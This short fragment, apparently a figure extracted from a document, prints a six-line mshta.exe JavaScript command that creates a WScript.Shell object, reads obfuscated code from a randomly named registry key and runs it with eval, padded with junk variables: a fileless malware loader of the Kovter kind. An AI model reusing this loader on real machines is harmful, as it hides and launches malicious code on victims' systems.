 script.js
1 "C:\WINDOWS\system32\mshta.exe" "javascript:Cd25Le="M";
2 L7m=new ActiveXObject("WScript.Shell");
3 Ou6vr="eRXDvsT";
4 V0ZOG=L7m.RegRead("HKCU\\software\\gxyhwinsg\\zbrqoytjz");
5 iSK1sZO6P="Fan3A3";
6 eval(V0ZOG);tVH0O1mU="VE1";"